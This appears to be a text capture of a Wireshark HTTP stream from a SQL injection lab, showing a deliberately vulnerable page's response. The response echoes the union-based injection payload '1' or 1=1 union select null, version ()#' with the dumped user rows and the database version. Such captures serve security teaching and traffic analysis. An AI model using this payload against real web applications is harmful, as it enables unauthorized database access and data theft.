 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br
/>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br
/>First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close